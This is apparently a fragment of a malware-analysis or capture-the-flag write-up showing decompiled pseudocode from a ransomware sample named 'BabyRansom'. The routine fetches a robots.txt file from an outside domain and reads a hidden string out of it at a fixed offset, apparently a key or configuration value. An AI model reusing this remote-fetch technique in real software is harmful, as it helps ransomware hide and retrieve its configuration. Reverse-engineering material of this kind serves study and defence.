 v4 = fn_memcpy_7B10(4096i64);
v6 = fn_InternetOpenA_7B18(aBabyRansom_0, INTERNET_OPEN_TYPE_DIRECT, 0i64, 0i64, 0);
if ( !v6 )
  return 1i64;
LODWORD(v1) = 0x80000000;
v5 = fn_InternetOpenUrlA_7B20(v6, aHttpsShouldhav, 0i64, 0i64, v1, 0i64);//
                                              // https://shouldhavecat.com/robots.txt
                                              // with dwFlags: INTERNET_FLAG_RELOAD
                                              //
if ( v5 )
{
  v2 = 0;
  for ( i = fn_InternetReadFile_7B28(v5, v4, 4096i64, &v7);
        i && (_DWORD)v7 && v2 < 0x1000;
        i = fn_InternetReadFile_7B28(v5, v2 + v4, 4096 - v2, &v7) )
  {
    v2 += v7;
  }
  qword_140007460 = v4 + 2687;
  *(_BYTE *)(v4 + 2706) = 0;
  fn_InternetCloseHandle_7B30(v5);
  fn_InternetCloseHandle_7B30(v6);
  result = 0i64;
}
else
{
  fn_InternetCloseHandle_7B30(v6);
  result = 2i64;
}
return result;